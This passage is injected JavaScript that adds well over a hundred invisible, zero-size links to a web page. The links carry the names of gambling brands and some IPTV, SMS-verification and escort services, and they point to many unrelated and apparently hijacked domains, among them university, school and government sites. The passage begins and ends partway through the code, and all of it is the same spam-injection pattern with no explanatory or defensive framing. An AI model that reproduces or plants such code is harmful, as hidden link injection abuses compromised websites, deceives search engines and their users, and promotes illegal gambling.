    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://bralyx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://bralyx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.bigtoptheclown.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.travpacker.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hazbet");
    a.appendChild(linkText);
    a.title = "hazbet";
    a.href = "https://www.pymbleorthodontics.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://mercandogaltas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet");
    a.appendChild(linkText);
    a.title = "mavibet";
    a.href = "https://www.fixphoneni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://taleempoint.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://taleempoint.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet");
    a.appendChild(linkText);
    a.title = "1xbet";
    a.href = "https://modlegen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://doctormas.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsine");
    a.appendChild(linkText);
    a.title = "bahsine";
    a.href = "https://culaoxanh.com.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://bangladeshpress24.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.title = "hitbet";
    a.href = "https://hitbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://westonski.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://szpnadvocacia.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://iikd.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://iikd.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.class1ortho.com.au/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://www.radiomof.mk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://pur.com.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://builtgreentexas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.fixxedgaragedoors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://www.observatoriolacteo.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet orijinal");
    a.appendChild(linkText);
    a.title = "matbet orijinal";
    a.href = "https://towservicemiamifl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mavibet giriş");
    a.appendChild(linkText);
    a.title = "mavibet giriş";
    a.href = "https://www.fixphoneni.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://al-frsan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://legendtropicalfish.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://potatolighting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://allamishstructures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dizipal");
    a.appendChild(linkText);
    a.title = "dizipal";
    a.href = "https://theperfectionista.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://doctormas.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://airportek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("canlı maç izle");
    a.appendChild(linkText);
    a.title = "canlı maç izle";
    a.href = "https://darulamaanmasjid.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet giriş");
    a.appendChild(linkText);
    a.title = "jokerbet giriş";
    a.href = "https://jokerbetadreslericom.seoosansarr.com/amp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.papir.co.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sherg.az/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://rajputanaholidays.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://tarotelbuho.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://skillspad.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bramaleaauto.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://noahsarkpetboarding.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ebenezerame.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://szpnadvocacia.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betwoon");
    a.appendChild(linkText);
    a.title = "betwoon";
    a.href = "https://x.com/betwoon_betwoon";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://sajinganbesar.sambas.go.id";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet giriş");
    a.appendChild(linkText);
    a.title = "galabet giriş";
    a.href = "https://www.successestate.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/grandpashagirz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/grandpashagirz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcup");
    a.appendChild(linkText);
    a.title = "betcup";
    a.href = "https://case.kalsoft.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/grandpashagirz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet güncel giriş");
    a.appendChild(linkText);
    a.title = "jokerbet güncel giriş";
    a.href = "https://jokerbetadreslericom.seoosansarr.com/amp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://ai.armsit.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel adres");
    a.appendChild(linkText);
    a.title = "marsbahis güncel adres";
    a.href = "https://fs.univ-dschang.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://oorjasolutions.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://adhyayanfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://istimewaku.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.bigtoptheclown.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.iut-lens.univ-artois.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://green-elephantsanctuarypark.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://reve-cafe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://x.com/grandpashagirz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Grandpashabet twitter");
    a.appendChild(linkText);
    a.title = "Grandpashabet twitter";
    a.href = "https://x.com/Grandpashax10";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://webshark.hu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.title = "Romabet";
    a.href = "https://dntu.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://kardzhali.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.papir.co.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.papir.co.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://fikes.unsiq.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://fikes.unsiq.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://paulocortinas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://abi-ummi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpasha");
    a.appendChild(linkText);
    a.title = "grandpasha";
    a.href = "https://www.instagram.com/grandpasha.bet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://bangladeshpress24.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://raddllc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vbet giriş");
    a.appendChild(linkText);
    a.title = "vbet giriş";
    a.href = "https://www.boucheriejerome.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://luckyinternationalschool.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://viphr.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium");
    a.appendChild(linkText);
    a.title = "taraftarium";
    a.href = "https://tauhoa.phongbanve.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sms onay");
    a.appendChild(linkText);
    a.title = "sms onay";
    a.href = "https://smsonay.io/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://swenentt.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.anticomonastero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://sokfotograf.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://juventude.cm-braga.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://juventude.cm-braga.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://kesy.ser.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio giriş");
    a.appendChild(linkText);
    a.title = "betcio giriş";
    a.href = "https://kesy.ser.sch.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://builtgreentexas.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Celtabet");
    a.appendChild(linkText);
    a.title = "Celtabet";
    a.href = "https://me.pasca.undip.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://sokfotograf.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://npd.roippo.org.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv");
    a.appendChild(linkText);
    a.title = "iptv";
    a.href = "https://steampunkcleaning.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kalebet");
    a.appendChild(linkText);
    a.title = "kalebet";
    a.href = "https://tr.kalebettek48.vip";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://drej.edu.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://drej.edu.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://mineracuzcatlan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://rightclick-media.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://habicamp.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis");
    a.appendChild(linkText);
    a.title = "zbahis";
    a.href = "https://tr.zbahisb3t25.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zbahis");
    a.appendChild(linkText);
    a.title = "zbahis";
    a.href = "https://www.gcc-uae.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sakarya escort");
    a.appendChild(linkText);
    a.title = "sakarya escort";
    a.href = "https://www.vnisource.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpas");
    a.appendChild(linkText);
    a.title = "Betpas";
    a.href = "https://cplanet.us";
